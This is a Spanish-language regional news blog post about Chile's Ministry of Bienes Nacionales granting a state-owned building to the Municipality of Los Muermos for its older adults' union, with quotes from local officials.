<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9VHdGEWrESBZJWhAJQecgLotFQRzSHvWvexFis-utgGFMmTUzugXGRaySceGRbqKmiGzKVi23EdTRxBi_9EpFw9RompnMbi_uqrMgNm3ZB7CH-VCsk6a6xdMPqFJkVDspD-b8uxRaxqy_4bpe5Ni2ZUF1nbCbQWYLm_hmzS3ODbrfmWuWqw/s640/IMG-20230117-WA0043.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="427" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9VHdGEWrESBZJWhAJQecgLotFQRzSHvWvexFis-utgGFMmTUzugXGRaySceGRbqKmiGzKVi23EdTRxBi_9EpFw9RompnMbi_uqrMgNm3ZB7CH-VCsk6a6xdMPqFJkVDspD-b8uxRaxqy_4bpe5Ni2ZUF1nbCbQWYLm_hmzS3ODbrfmWuWqw/s600/IMG-20230117-WA0043.jpg" width="600"/></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkOduSYZaKqiqRqT4_U4Ft22msaJJM0iMrM201msJ6CLRYM17908r1vIb9POHsCKFGImAezl01sfjN_ShtfsnlU6Bk6TXpeHewgaxl_ORBmmXoYpsID9WG9GeL6Ah8wyFORjdnrg2Cc03lVzlMAyuF8Y7t694LoA5q5EwO8ShDyfzYNRmlw/s640/IMG-20230117-WA0044.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="427" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkOduSYZaKqiqRqT4_U4Ft22msaJJM0iMrM201msJ6CLRYM17908r1vIb9POHsCKFGImAezl01sfjN_ShtfsnlU6Bk6TXpeHewgaxl_ORBmmXoYpsID9WG9GeL6Ah8wyFORjdnrg2Cc03lVzlMAyuF8Y7t694LoA5q5EwO8ShDyfzYNRmlw/s600/IMG-20230117-WA0044.jpg" width="600"/></a></div>
<br>
&#8220;Estoy muy emocionada, pero lo esperaba porque hemos trabajado tanto, así que no podría ser de otra manera. Trabajamos en conjunto con la municipalidad hasta que logramos lo que queríamos. Ahora tenemos casa, la cual la vamos a ir arreglando. Así que estamos muy agradecidos&#8221;, indicó la señora Gabriela Vidal, presidenta de a Unión Comunal de Adultos Mayores.<br>
<br>
Asimismo, el alcalde de la comuna de Los Muermos, Sergio Haeger, señaló que &#8220;Estamos con un grado de emoción importante, porque nosotros como municipalidad tenemos que retribuir el trabajo constante que realizaron todos los adultos mayores de nuestra comuna. Tuvimos una muy buena acogida por parte del Seremi de Bienes Nacionales, Pablo Flores, donde nos devolvió este espacio para que nuestros adultos mayores puedan realizar todos sus trabajaos y tengan un espacio&#8221;, destacó el edil muermino. <br>
<br>
Por su parte, la Delegada Presidencial, Giovanna Moreira, indicó que &#8220;estamos contentos de poder estar aportando al desarrollo comunal de Los Muermos pero también al desarrollo de agrupaciones tan importantes como son los adultos mayores. Nosotros desde el Ministerio de Bienes Nacionales, Pablo Flores, y también lo que nos han pedido nuestro presidente Gabriel Boric, es justamente que nosotros estemos respondiendo las urgencias de la ciudadanía y a las necesidades locales y creo que esto e demostración de ese trabajo que apunta a que vayamos aportando al desarrollo comunal, pero sobre todo para que puedan seguir disfrutando los adultos mayores después de abandonar su vida laboral&#8221;, aseveró la autoridad regional.<br>
<br>
Los próximos pasos son la inauguración oficial por parte de la Unión Comunal de Adultos Mayores de Los Muermos, del inmueble que será su base de operaciones hasta que el municipio se adjudique el Fondo Regional de Iniciativa Local FRIL, para posteriormente demoler la infraestructura actual que se encuentra deteriorada, y construir un espacio y un lugar de esparcimiento nuevo, donde los adultos mayores puedan realizar sus talleres en segur y definitiva.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html&title=Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html&title=Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-01-18T10:12:00-03:00'>
10:12
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2023/01/municipalidad-reimpulsa-renovacion-de.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2023/01/autoridad-maritima-llamo-seguir.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/consumo-de-alcohol-alcanza-su-nivel-mas.html'>
<img alt='Consumo de alcohol alcanza su nivel más bajo en 30 años y marihuana en adolescentes llega a mínimo histórico' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqJMyYHtmnq9YSdVZDpdfKgIVKGqhK_B-hpkTQsnva2gej4ZRykXSvLvzVwDUI7TtTgtiLRfeNBtBYNCKQWanzVtXeTfA9Ty300eL5Z798USMZP_b-qtlWmN3fxpIMMzYckO5zPPFWRQtLvqi8hLGl7gCYRZ4J_3o9xu8N6aIvNqU2FFwYjsL/s72-c/DSC01886.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/consumo-de-alcohol-alcanza-su-nivel-mas.html'>Consumo de alcohol alcanza su nivel más bajo en 30 años y marihuana en adolescentes llega a mínimo histórico</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/gobernador-santana-alerta-peor-momento.html'>
<img alt='Gobernador Santana alerta «peor momento financiero desde 1994» por falta de transferencias del Gobierno Central' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9zxDX7H6WeK_owpNYdBVim19nJqPUcAJ755Rsq8SplPlb5bMTtPEZklEatlcKOTukMK31E-UUBy2UQwCqzy0O9dfwE5UAJRS-Jy8qhuCZBgCVrRi7VbtX6K2rNfKtlHVChbbBz9ef6yHH0ndIMMv-1CRstZtPtxyOVHzrqikhUfFCzCXOTYt/s72-c/2be7de7c-08a8-4b7b-8760-6ecf7817ac3e.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/gobernador-santana-alerta-peor-momento.html'>Gobernador Santana alerta &#171;peor momento financiero desde 1994&#187; por falta de transferencias del Gobierno Central</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/chiloe-200-anos-encuentro-organizado.html'>
<img alt='«Chiloé 200 años»: encuentro organizado por MinCiencia y Universidad de Los Lagos abordó ciencia, patrimonio y futuro del archipiélago' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe7Z62Tji2XBkVVm2JGJJRGnta96isl5sMAO3CXXq5TOF0d68PRmnkNy4NlGi4by6A9Q-8kw5zJzDWE86sliakfl8GmImPcnTPRq2WqpxvJBCAjXh8xYOkGyTloYjW7YmvVcysJRggiWQsXhBv_ehv_WnY2dKpUrl5wPKgzi_OyfJT9Zgf4Nvx/s72-c/Foto-Chilo%C3%A9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/chiloe-200-anos-encuentro-organizado.html'>&#171;Chiloé 200 años&#187;: encuentro organizado por MinCiencia y Universidad de Los Lagos abordó ciencia, patrimonio y futuro del archipiélago</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/deportistas-de-la-region-viajaran-hasta.html'>
<img alt='Deportistas de la región viajarán hasta la Provincia de la Pampa para competir en los XXXII Juegos Binacionales de la Araucanía 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPwxe7RWdWQuC5sFZwM-tNjChlPe5k-TxVUuRVxz_g0nCINIIAy3dpGrN1Hg975c9oj-bfY97R_PWR4rqghOetoIBccI3-_9vJL_wrlnhu1D89tPaokYvjrkcV1R-tmvgQsUkBSBiPPjo_2vuNjEHXy_SllmVPwDgVpQP_usWXsLGXodGsC46I/s72-c/IMG_2254.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/deportistas-de-la-region-viajaran-hasta.html'>Deportistas de la región viajarán hasta la Provincia de la Pampa para competir en los XXXII Juegos Binacionales de la Araucanía 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1230)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2023/01/confirman-adquisicion-de-nuevos-retenes.html'>Confirman adquisición de nuevos retenes móviles pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/con-enfasis-en-temas-de-seguridad-y.html'>Con énfasis en temas de seguridad y salud Concejo ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/el-fosis-lanza-convocatoria-innova.html'>El Fosis lanza convocatoria Innova Fosis 2023 con ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/magister-en-medio-ambiente-y.html'>Magíster en Medio Ambiente y Bioseguridad en Acuic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/asesor-en-praderas-elogio-el-trabajo-de.html'>Asesor en praderas elogió el trabajo de INIA y ens...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/castro-y-puerto-montt-iniciaron-clases.html'>Castro y Puerto Montt iniciaron clases de Cursos S...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/construccion-pone-la-sostenibilidad.html'>Construcción pone la sostenibilidad como eje del d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/desocupacion-en-la-region-de-los-lagos.html'>Desocupación en la Región de Los Lagos fue de 3,6%...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ips-preparo-sus-procesos-para.html'>IPS preparó sus procesos para implementar el reaju...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ceremonia-de-primera-piedra-del.html'>CEREMONIA DE PRIMERA PIEDRA DEL PROYECTO CESFAM AL...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/centro-de-salud-familiar-de-antonio.html'>Centro de Salud Familiar de Antonio Varas es el pr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/con-alta-participacion-de-residencias.html'>Con alta participación de residencias de niñas, ni...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/cartela-cultural-corporacion-cultural_30.html'>Cartela Cultural Corporación Cultural Puerto Montt...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/avances-en-el-analisis-de-la-microbioma.html'>Avances en el análisis de la microbioma marcó el p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ociosos-en-vacaciones.html'>&#171;Ociosos&#187; en vacaciones</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/mas-de-seiscientos-estudiantes-de-la.html'>Más de seiscientos estudiantes de la Región de Los...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/karatecas-de-puerto-montt-rumbo-brasil.html'>Karatecas de Puerto Montt rumbo a Brasil para part...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/en-puerto-montt-se-realizo-la-1era.html'>En Puerto Montt se realizó la 1era Comisión Coordi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/indap-incorpora-mejoras-programa.html'>INDAP incorpora mejoras a Programa Prodesal que be...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ciencias-de-la-salud-uach-y-club-de.html'>Ciencias de la Salud UACh y Club de Leones de Calb...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/concurso-fotoconciencia-uach-2022.html'>Concurso FOTOCONCIENCIA UACh 2022 presenta a sus g...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/sobre-los-faldeos-del-volcan-calbuco-y.html'>Sobre los faldeos del Volcán Calbuco y en la costa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/municipio-valora-archivo-de-tom.html'>Municipio valora archivo de Tom Dillehay sobre Mon...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/profesora-de-derecho-uach-integra.html'>Profesora de Derecho UACh integra Comité Técnico d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/academicos-uach-se-adjudican-proyecto.html'>Académicos UACh se adjudican proyecto ANID para co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/en-congreso-de-mexico-se-presento.html'>En Congreso de México se presentó experiencia en d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/destacadas-investigaciones-presentaron.html'>Destacadas investigaciones presentaron estudiantes...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/aprueban-proyecto-40-horas-por.html'>Aprueban proyecto 40 Horas por unanimidad en la Co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/inauguran-supermercado-con-modernas.html'>Inauguran supermercado con modernas instalaciones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/directoras-de-postgrado-uss-presentan.html'>Directoras de Postgrado USS presentan en Congreso ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/50-docentes-de-la-region-de-los-lagos.html'>50 docentes de la Región de Los Lagos se capacitan...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/programa-de-investigacion-pesquera-e.html'>Programa de Investigación Pesquera e IFOP realizar...</a></li>
